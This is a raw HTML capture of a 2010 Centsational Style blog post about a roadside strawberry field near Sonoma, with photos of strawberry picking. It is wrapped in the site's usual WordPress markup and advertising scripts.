

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centsationalstyle.com/2010/08/strawberry-fields-forever/
body_size: 29949
content:
<!DOCTYPE html>
	<!--[if lt IE 7]>   <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
	<!--[if IE 7]>     <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
	<!--[if IE 8]>     <html class="no-js lt-ie9"> <![endif]-->
	<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
		<meta name="google-site-verification" content="4Ap8dBDNv_gzXAur4Sa7LFXCzOT4oSbhtlZBS75wqgU" />
		<meta name="p:domain_verify" content="682c386147b245a59404bea8a16a1bd9"/>

		<title>Strawberry Fields Forever | Centsational Style</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://centsationalstyle.com/xmlrpc.php" />

		<!-- havenhomemedia -->
		<script>
			(function() {
				var d=document,h=d.getElementsByTagName('head')[0],s=d.createElement('script'),sc = 'https:' == document.location.protocol ? 'https://' : 'http://';
				s.type='text/javascript';
				s.async=true;
				s.src=sc+'s.dpmsrv.com/dpm_80e28a51cbc26fa4bd34938c5e593b36146f5e0c.min.js';
				h.appendChild(s);
			})();
		</script>

		<!-- Pinterest verify -->
		<meta name="p:domain_verify" content="efac6abdf531c13e47b9c6ffa5283f3b"/>

		<script data-no-optimize="1" data-cfasync="false">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='max-image-preview:large' />

<script data-no-optimize="1" data-cfasync="false">
(function(w, d) {
	w.adthrive = w.adthrive || {};
	w.adthrive.cmd = w.adthrive.cmd || [];
	w.adthrive.plugin = 'adthrive-ads-3.10.0';
	w.adthrive.host = 'ads.adthrive.com';
	w.adthrive.integration = 'plugin';

	var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';

	var s = d.createElement('script');
	s.async = true;
	s.referrerpolicy='no-referrer-when-downgrade';
	s.src = 'https://' + w.adthrive.host + '/sites/56e8354d5b87b64e6d993694/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
	var n = d.getElementsByTagName('script')[0];
	n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Feed" href="https://centsationalstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Comments Feed" href="https://centsationalstyle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Strawberry Fields Forever Comments Feed" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2010%2F08%2Fstrawberry-fields-forever%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2010%2F08%2Fstrawberry-fields-forever%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://centsationalstyle.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://centsationalstyle.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-related-posts-css' href='https://centsationalstyle.com/wp-content/plugins/rhd-related-posts/rhd-related-posts.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipeblock-grid-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipes-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-main-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%7COpen+Sans%3A400%2C700%2C400italic&#038;ver=1fe8f083802099c4aed223347488dda9' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-si-main-css' href='https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://centsationalstyle.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://centsationalstyle.com/wp-content/tablepress-combined.min.css?ver=58' type='text/css' media='all' />
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/plugins.js" id="rhd-plugins-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js" id="rhd-main-js"></script>
<link rel="https://api.w.org/" href="https://centsationalstyle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centsationalstyle.com/wp-json/wp/v2/posts/10486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centsationalstyle.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://centsationalstyle.com/?p=10486' />
<style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png");	}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}</style>
				<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Centsational Style"}});
		</script>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/" />
<meta name="description" content="There is a strawberry field on a corner of Arnold Drive that I pass every time I visit&#160; Sonoma.&#160; You’ll see cars pulling in all day long for a bat ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization","url":"https:\/\/centsationalstyle.com","name":"Centsational Style"},{"@type":"WebSite","@id":"https:\/\/centsationalstyle.com\/#schema-website","url":"https:\/\/centsationalstyle.com","name":"Centsational Style","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/centsationalstyle.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/centsationalstyle.com\/2010\/08\/strawberry-fields-forever?page&year=2010&monthnum=08&name=strawberry-fields-forever\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/centsationalstyle.com"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/centsationalstyle.com\/blog\/"},{"@type":"ListItem","position":3,"name":"Food + Recipes","item":"https:\/\/centsationalstyle.com\/category\/foodies\/"},{"@type":"ListItem","position":4,"name":"Strawberry Fields Forever"}]},{"@type":"Person","@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author","name":"Kate Riley","url":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/"},{"@type":"WebPage","@id":"https:\/\/centsationalstyle.com\/2010\/08\/strawberry-fields-forever\/#schema-webpage","isPartOf":{"@id":"https:\/\/centsationalstyle.com\/#schema-website"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"url":"https:\/\/centsationalstyle.com\/2010\/08\/strawberry-fields-forever\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/centsationalstyle.com\/2010\/08\/strawberry-fields-forever\/#schema-webpage"},"author":{"@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"dateModified":"2010-08-10T00:25:10","datePublished":"2010-08-09T03:00:00","headline":"Strawberry Fields Forever | Centsational Style","description":"There is a strawberry field on a corner of Arnold Drive that I pass every time I visit&#160; Sonoma.&#160; You\u2019ll see cars pulling in all day long for a bat ...","name":"Strawberry Fields Forever","image":{"@type":"ImageObject","@id":"https:\/\/centsationalstyle.com\/2010\/08\/strawberry-fields-forever\/#schema-article-image","url":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075540\/strawberriespickeddaily_thumb2.jpg","height":498,"width":479},"thumbnailUrl":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075540\/strawberriespickeddaily_thumb2.jpg"}]}</script>
<!-- /SEO -->
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-270x270.jpg" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-10486 single-format-standard wp-theme-rhd-centsational-style  mobile blog-area">
		<!--[if lt IE 7]>
			<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="//browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
		<![endif]-->

		
		<div id="page" class="hfeed site sb-site-container">
			<header id="masthead" class="site-header">
				<h1 id="site-title" >
					<a href="https://centsationalstyle.com" rel="bookmark">
						Centsational Style					</a>
				</h1>

				<button id="hamburger" class="sb-toggle-left c-hamburger c-hamburger--htx">
					<span>Toggle nav</span>
				</button>

				<nav id="site-navigation-container" class="menu-main-container"><ul id="site-navigation" class="site-navigation"><li id="menu-item-45512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li id="menu-item-45516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li id="menu-item-45514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li id="menu-item-90432" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li id="menu-item-45515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></nav>			</header><!-- #masthead -->

			<main id="main">

	<section id="primary" class="site-content">
		<div id="content" role="main">

			
														
					
<article id="post-10486" class="post-10486 post type-post status-publish format-standard has-post-thumbnail hentry category-foodies category-out-about category-wine-country">
	<header class="entry-header">
		<h2 class="entry-title">Strawberry Fields Forever</h2>
		<p class="entry-details">By Kate Riley <span class="sep">&bull;</span> August 9, 2010</p>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><input class="jpibfi" type="hidden"></p>
<p>There is a strawberry field on a corner of Arnold Drive that I pass every time I visit&#160; Sonoma.&#160; You’ll see cars pulling in all day long for a batch of the farmer’s strawberries fresh picked that day.&#160; </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2010/08/strawberriespickeddaily.jpg" class="external" rel="nofollow"><img fetchpriority="high" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="strawberries picked daily" border="0" alt="strawberries picked daily" src="http://centsationalgirl.com/wp-content/uploads/2010/08/strawberriespickeddaily_thumb.jpg" width="479" height="498" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/08/strawberry-fields-forever/" data-jpibfi-post-title="Strawberry Fields Forever" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/08/strawberriespickeddaily_thumb.jpg" ></a> </p>
<p>&#160;</p>
<p>We eat store bought strawberries all summer long, but there’s something extra special about picking your very own as they ripen in the summer sun.&#160; </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2010/08/strawberryfieldsonoma.jpg" class="external" rel="nofollow"><img decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="strawberry field sonoma" border="0" alt="strawberry field sonoma" src="http://centsationalgirl.com/wp-content/uploads/2010/08/strawberryfieldsonoma_thumb.jpg" width="457" height="538" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/08/strawberry-fields-forever/" data-jpibfi-post-title="Strawberry Fields Forever" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/08/strawberryfieldsonoma_thumb.jpg" ></a> </p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/08/childreninfield.jpg" class="external" rel="nofollow"></a></p>
<p> <span id="more-10486"></span>  </p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/08/childreninfield.jpg" class="external" rel="nofollow">&#160; <img decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="children in field" border="0" alt="children in field" src="http://centsationalgirl.com/wp-content/uploads/2010/08/childreninfield_thumb.jpg" width="587" height="367" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/08/strawberry-fields-forever/" data-jpibfi-post-title="Strawberry Fields Forever" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/08/childreninfield_thumb.jpg" ></a> .&#160;&#160;&#160; </p>
